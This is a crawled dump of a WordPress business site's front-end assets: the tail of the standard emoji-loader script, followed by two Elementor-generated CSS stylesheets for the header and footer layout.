t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pralexports.com/home/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- end wp_footer -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pralexports.com/home/wp-content/uploads/elementor/css/post-123.css?ver=1733815216
body_size: 7245
content:
.elementor-123 .elementor-element.elementor-element-3d263ba:not(.elementor-motion-effects-element-type-background), .elementor-123 .elementor-element.elementor-element-3d263ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-123 .elementor-element.elementor-element-3d263ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 35px 25px 35px;}.elementor-123 .elementor-element.elementor-element-3d263ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-123 .elementor-element.elementor-element-646c3fd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-123 .elementor-element.elementor-element-646c3fd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-123 .elementor-element.elementor-element-646c3fd.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-123 .elementor-element.elementor-element-1c0f01e{width:auto;max-width:auto;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-popup{background-color:var( --e-global-color-primary );}.elementor-123 .elementor-element.elementor-element-9a18ff4{width:auto;max-width:auto;flex-grow:1;text-align:left;}.elementor-123 .elementor-element.elementor-element-9a18ff4 > .elementor-widget-container{padding:0em 0em 0em 10em;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-menu-depth-0 > .aux-item-content{color:var( --e-global-color-b372dcf );font-family:"Heebo", Sans-serif;font-size:17px;font-weight:500;line-height:1em;padding:0px 25px 0px 25px;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-menu-depth-0{border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-menu-depth-0.aux-hover > .aux-item-content {color:var( --e-global-color-secondary );}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-menu-depth-0.aux-hover{border-radius:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-menu-depth-0.current-menu-item > a{color:var( --e-global-color-secondary );}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-burger:before,  .elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-burger:after, .elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-burger .mid-line{border-color:var( --e-global-color-b372dcf );}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-menu .aux-menu-item > .aux-item-content{color:var( --e-global-color-b372dcf );}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-menu .aux-menu-item.aux-hover > .aux-item-content{color:var( --e-global-color-secondary );}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-menu .aux-master-menu{text-align:left;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-popup .aux-panel-close{border-color:var( --e-global-color-b372dcf );}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-popup .aux-panel-close .aux-close:before{background-color:var( --e-global-color-b372dcf );}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-popup .aux-panel-close .aux-close:after{background-color:var( --e-global-color-b372dcf );}.elementor-123 .elementor-element.elementor-element-3e9c67a{width:auto;max-width:auto;--icon-box-icon-margin:15px;}.elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon-box-wrapper{text-align:left;}.elementor-123 .elementor-element.elementor-element-3e9c67a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-123 .elementor-element.elementor-element-3e9c67a.elementor-view-framed .elementor-icon, .elementor-123 .elementor-element.elementor-element-3e9c67a.elementor-view-default .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon{font-size:41px;}.elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon-box-title{color:var( --e-global-color-b372dcf );}.elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon-box-title a{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:500;}.elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon-box-description{color:var( --e-global-color-b372dcf );font-family:"Oswald", Sans-serif;font-size:18px;font-weight:300;text-transform:uppercase;}@media(max-width:1024px){.elementor-123 .elementor-element.elementor-element-646c3fd.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-123 .elementor-element.elementor-element-1c0f01e > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-123 .elementor-element.elementor-element-1c0f01e{flex-grow:1;}.elementor-123 .elementor-element.elementor-element-1c0f01e .aux-has-logo img{width:80%;}.elementor-123 .elementor-element.elementor-element-9a18ff4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-9a18ff4{flex-grow:0;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-submenu .aux-menu-item .aux-item-content{padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-menu .aux-menu-item > .aux-item-content{font-size:40px;line-height:2em;padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-menu .aux-menu-item{margin:0px 0px 20px 0px;}.elementor-123 .elementor-element.elementor-element-3e9c67a > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon{font-size:25px;}.elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon-box-title a{font-size:16px;}.elementor-123 .elementor-element.elementor-element-3e9c67a .elementor-icon-box-description{font-size:16px;}}@media(max-width:767px){.elementor-123 .elementor-element.elementor-element-646c3fd.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-123 .elementor-element.elementor-element-1c0f01e{width:var( --container-widget-width, 150px );max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;text-align:center;}.elementor-123 .elementor-element.elementor-element-1c0f01e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-1c0f01e .aux-has-logo img{width:100%;}.elementor-123 .elementor-element.elementor-element-9a18ff4 .aux-fs-menu .aux-menu-item > .aux-item-content{font-size:30px;}.elementor-123 .elementor-element.elementor-element-3e9c67a{width:100%;max-width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://pralexports.com/home/wp-content/uploads/elementor/css/post-121.css?ver=1733817315
body_size: 20936
content:
.elementor-121 .elementor-element.elementor-element-99dacbd > .elementor-container{max-width:1455px;}.elementor-121 .elementor-element.elementor-element-99dacbd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 35px 0px 35px;z-index:2;}.elementor-121 .elementor-element.elementor-element-99dacbd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-7faf9b3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-121 .elementor-element.elementor-element-7faf9b3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF571D;}.elementor-121 .elementor-element.elementor-element-7faf9b3 > .elementor-element-populated, .elementor-121 .elementor-element.elementor-element-7faf9b3 > .elementor-element-populated > .elementor-background-overlay, .elementor-121 .elementor-element.elementor-element-7faf9b3 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-121 .elementor-element.elementor-element-7faf9b3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 35px 25px 35px;}.elementor-121 .elementor-element.elementor-element-7faf9b3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-e64702a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-121 .elementor-element.elementor-element-e64702a > .elementor-container{max-width:1455px;}.elementor-121 .elementor-element.elementor-element-fa35516 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-121 .elementor-element.elementor-element-e6074ed > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-121 .elementor-element.elementor-element-1a2d89d > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-121 .elementor-element.elementor-element-46668bb:not(.elementor-motion-effects-element-type-background), .elementor-121 .elementor-element.elementor-element-46668bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-121 .elementor-element.elementor-element-46668bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-60px;margin-bottom:0px;padding:170px 35px 60px 35px;}.elementor-121 .elementor-element.elementor-element-46668bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-9b22c92{animation-duration:1800ms;animation-delay:250ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-121 .elementor-element.elementor-element-9b22c92 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-121 .elementor-element.elementor-element-9b22c92 .aux-has-logo img{width:170px;}.elementor-121 .elementor-element.elementor-element-c08a140{animation-duration:1800ms;animation-delay:500ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-icon i{color:var( --e-global-color-b372dcf );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-icon svg{fill:var( --e-global-color-b372dcf );transition:fill 0.3s;}.elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-icon{padding-right:13px;}.elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-text{color:var( --e-global-color-b372dcf );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-0b1907e{animation-duration:1500ms;animation-delay:500ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-121 .elementor-element.elementor-element-0b1907e > .elementor-element-populated{padding:0px 0px 0px 150px;}.elementor-121 .elementor-element.elementor-element-d7a31c1 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-121 .elementor-element.elementor-element-d7a31c1 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-d7a31c1 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-121 .elementor-element.elementor-element-d7a31c1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-121 .elementor-element.elementor-element-d7a31c1 .elementor-icon-list-icon{padding-right:10px;}.elementor-121 .elementor-element.elementor-element-d7a31c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-d7a31c1 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:24px;font-weight:500;}.elementor-121 .elementor-element.elementor-element-d7a31c1 .elementor-icon-list-text{color:var( --e-global-color-b372dcf );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-1d69f65{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-121 .elementor-element.elementor-element-1d69f65 > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-item > a{font-size:17px;font-weight:400;line-height:40px;}.elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-text{color:var( --e-global-color-b372dcf );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b372dcf );}.elementor-121 .elementor-element.elementor-element-122b6a9{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-121 .elementor-element.elementor-element-122b6a9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-122b6a9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-121 .elementor-element.elementor-element-122b6a9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-122b6a9 .elementor-icon-list-item > a{font-size:17px;font-weight:400;line-height:40px;}.elementor-121 .elementor-element.elementor-element-122b6a9 .elementor-icon-list-text{color:var( --e-global-color-b372dcf );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-122b6a9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b372dcf );}.elementor-121 .elementor-element.elementor-element-e38f48e{animation-duration:1500ms;animation-delay:750ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-121 .elementor-element.elementor-element-c2d7882 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-121 .elementor-element.elementor-element-c2d7882 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-c2d7882 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-121 .elementor-element.elementor-element-c2d7882{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-121 .elementor-element.elementor-element-c2d7882 .elementor-icon-list-icon{padding-right:10px;}.elementor-121 .elementor-element.elementor-element-c2d7882 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-c2d7882 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:24px;font-weight:500;}.elementor-121 .elementor-element.elementor-element-c2d7882 .elementor-icon-list-text{color:var( --e-global-color-b372dcf );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-ba4dd95{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-121 .elementor-element.elementor-element-ba4dd95 > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-121 .elementor-element.elementor-element-ba4dd95 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-ba4dd95 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-121 .elementor-element.elementor-element-ba4dd95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-ba4dd95 .elementor-icon-list-item > a{font-size:17px;font-weight:400;line-height:40px;}.elementor-121 .elementor-element.elementor-element-ba4dd95 .elementor-icon-list-text{color:var( --e-global-color-b372dcf );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-ec5411a{animation-duration:1500ms;animation-delay:1000ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-121 .elementor-element.elementor-element-d9df6ab > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-121 .elementor-element.elementor-element-d9df6ab .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-d9df6ab .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-121 .elementor-element.elementor-element-d9df6ab{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-121 .elementor-element.elementor-element-d9df6ab .elementor-icon-list-icon{padding-right:10px;}.elementor-121 .elementor-element.elementor-element-d9df6ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-d9df6ab .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:24px;font-weight:500;}.elementor-121 .elementor-element.elementor-element-d9df6ab .elementor-icon-list-text{color:var( --e-global-color-b372dcf );transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-d273ba4{color:var( --e-global-color-b372dcf );font-size:17px;font-weight:400;}.elementor-121 .elementor-element.elementor-element-d5a648e input:not([type="submit"]){background-color:#FFFFFF14;height:50px;border-radius:10px 10px 10px 10px;padding:0px 20px 0px 20px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF14;transition:all ease-out 0.3s;}.elementor-121 .elementor-element.elementor-element-d5a648e input[type="submit"]{background-color:#02010100;font-family:"Heebo", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-secondary );height:30px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;transition:all ease-out 0.3s;}.elementor-121 .elementor-element.elementor-element-d5a648e input[type="text"]{transition:all ease-out 0.3s;}.elementor-121 .elementor-element.elementor-element-d5a648e input[type="email"]{transition:all ease-out 0.3s;}.elementor-121 .elementor-element.elementor-element-d5a648e select{transition:all ease-out 0.3s;}.elementor-121 .elementor-element.elementor-element-d5a648e textarea{transition:all ease-out 0.3s;}.elementor-121 .elementor-element.elementor-element-2060032 .elementor-icon-wrapper{text-align:center;}.elementor-121 .elementor-element.elementor-element-2060032 .elementor-icon{font-size:100px;}.elementor-121 .elementor-element.elementor-element-2060032 .elementor-icon svg{height:100px;}.elementor-121 .elementor-element.elementor-element-8ccb94f{width:auto;max-width:auto;animation-duration:2000ms;position:absolute;right:-180px;bottom:80px;animation-delay:500ms;animation-timing-function:cubic-bezier(0.77,0,0.175,1);text-align:left;}.elementor-121 .elementor-element.elementor-element-c5d25fa:not(.elementor-motion-effects-element-type-background), .elementor-121 .elementor-element.elementor-element-c5d25fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-121 .elementor-element.elementor-element-c5d25fa{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 35px 30px 35px;}.elementor-121 .elementor-element.elementor-element-c5d25fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-399eded{text-align:center;}.elementor-121 .elementor-element.elementor-element-399eded small{color:#FFFFFF73;font-size:15px;}.elementor-121 .elementor-element.elementor-element-9cb69da{width:auto;max-width:auto;position:absolute;right:-70px;bottom:-30px;}.elementor-121 .elementor-element.elementor-element-9cb69da > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-9cb69da .aux-the-svg{width:300px;}.elementor-121 .elementor-element.elementor-element-9cb69da .aux-widget-container{text-align:right;}.elementor-121 .elementor-element.elementor-element-22c5861{width:auto;max-width:auto;position:absolute;bottom:-40px;left:-91px;text-align:left;}.elementor-121 .elementor-element.elementor-element-22c5861 img{width:55px;}.elementor-121 .elementor-element.elementor-element-89f4c39{width:auto;max-width:auto;position:absolute;bottom:-40px;left:-50px;text-align:left;}@media(max-width:1024px){.elementor-121 .elementor-element.elementor-element-9b22c92 .aux-has-logo img{width:73%;}.elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-c08a140 .elementor-icon-list-item > a{font-size:14px;}.elementor-121 .elementor-element.elementor-element-0b1907e > .elementor-element-populated{padding:0px 0px 50px 0px;}.elementor-121 .elementor-element.elementor-element-1d69f65 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-item > a{font-size:14px;}.elementor-121 .elementor-element.elementor-element-122b6a9 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-121 .elementor-element.elementor-element-122b6a9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-122b6a9 .elementor-icon-list-item > a{font-size:14px;}.elementor-121 .elementor-element.elementor-element-ba4dd95 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-ba4dd95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-ba4dd95 .elementor-icon-list-item > a{font-size:14px;}}@media(min-width:768px){.elementor-121 .elementor-element.elementor-element-bbc2baa{width:14.62%;}.elementor-121 .elementor-element.elementor-element-0b1907e{width:34.398%;}.elementor-121 .elementor-element.elementor-element-e38f48e{width:25.982%;}}@media(max-width:1024px) and (min-width:768px){.elementor-121 .elementor-element.elementor-element-fa35516{width:33.33%;}.elementor-121 .elementor-element.elementor-element-e6074ed{width:33.33%;}.elementor-121 .elementor-element.elementor-element-1a2d89d{width:33.33%;}.elementor-121 .elementor-element.elementor-element-bbc2baa{width:50%;}.elementor-121 .elementor-element.elementor-element-0b1907e{width:50%;}.elementor-121 .elementor-element.elementor-element-e38f48e{width:50%;}.elementor-121 .elementor-element.elementor-element-ec5411a{width:50%;}}@media(max-width:767px){.elementor-121 .elementor-element.elementor-element-bbc2baa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-121 .elementor-element.elementor-element-bbc2baa > .elementor-element-populated{padding:0px 0px 50px 0px;}.elementor-121 .elementor-element.elementor-element-9b22c92{width:100%;max-width:100%;text-align:left;}.elementor-121 .elementor-element.elementor-element-9b22c92 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-121 .elementor-element.elementor-element-0b1907e > .elementor-element-populated{padding:0px 0px 50px 0px;}.elementor-121 .elementor-element.elementor-element-d7a31c1 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-121 .elementor-element.elementor-element-1d69f65{width:100%;max-width:100%;}.elementor-121 .elementor-element.elementor-element-122b6a9{width:100%;max-width:100%;}.elementor-121 .elementor-element.elementor-element-122b6a9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-e38f48e > .elementor-element-populated{padding:0px 0px 50px 0px;}.elementor-121 .elementor-element.elementor-element-c2d7882 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-121 .elementor-element.elementor-element-ba4dd95{width:100%;max-width:100%;}.elementor-121 .elementor-element.elementor-element-d9df6ab > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-121 .elementor-element.elementor-element-d273ba4{text-align:left;}}/* Start custom CSS for icon-list, class: .elementor-element-1d69f65 */.elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-item:hover .elementor-icon-list-text {
    
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-122b6a9 */.elementor-121 .elementor-element.elementor-element-122b6a9 .elementor-icon-list-item:hover .elementor-icon-list-text {
    
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for aux_contact_form, class: .elementor-element-d5a648e */.elementor-121 .elementor-element.elementor-element-d5a648e input[type="submit"] {
    position: absolute;
    top: 12px;
    right:20px;
}


.elementor-121 .elementor-element.elementor-element-d5a648e .aux-contact-form input[type="text"]::placeholder, #commentform input[type="text"]::placeholder, .aux-contact-form input[type="email"]::placeholder, #commentform input[type="email"]::placeholder, .aux-contact-form input[type="password"]::placeholder, #commentform input[type="password"]::placeholder, .aux-contact-form input[type="tel"]::placeholder, #commentform input[type="tel"]::placeholder, .aux-contact-form input[type="url"]::placeholder, #commentform input[type="url"]::placeholder, .aux-contact-form input[type="date"]::placeholder, #commentform input[type="date"]::placeholder, .aux-contact-form textarea::placeholder, #commentform textarea::placeholder, .c_form input[type="text"]::placeholder, .c_form input[type="email"]::placeholder, .c_form input[type="password"]::placeholder, .c_form input[type="tel"]::placeholder, .c_form input[type="url"]::placeholder, .c_form input[type="date"]::placeholder, .c_form textarea::placeholder, .wpcf7 input[type="text"]::placeholder, .wpcf7 input[type="email"]::placeholder, .wpcf7 input[type="password"]::placeholder, .wpcf7 input[type="tel"]::placeholder, .wpcf7 input[type="url"]::placeholder, .wpcf7 input[type="date"]::placeholder, .wpcf7 textarea::placeholder {
    font-style: normal;
}/* End custom CSS */